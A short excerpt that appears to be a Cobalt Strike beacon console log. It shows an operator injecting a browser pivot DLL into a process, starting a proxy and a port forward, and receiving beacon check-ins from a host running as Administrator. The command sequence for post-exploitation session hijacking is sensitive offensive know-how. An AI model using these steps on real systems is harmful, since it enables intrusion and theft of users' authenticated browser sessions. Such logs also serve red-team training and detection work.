 [02/28 12:39:03] [+] host called home, sent: 12 bytes
[02/28 12:39:26] beacon> browserpivot 4672 x64
[02/28 12:39:26] [*] Injecting browser pivot DLL into 4672 (x64)
[02/28 12:39:26] [+] Browser Pivot HTTP proxy is at: 172.16.86.138:18439
[02/28 12:39:26] [+] started port forward on 42491 to 127.0.0.1:42491
[02/28 12:39:28] [+] host called home, sent: 88341 bytes
[V4LER1AND39F] – x64 | Administrator * | 1772 – x64
beacon>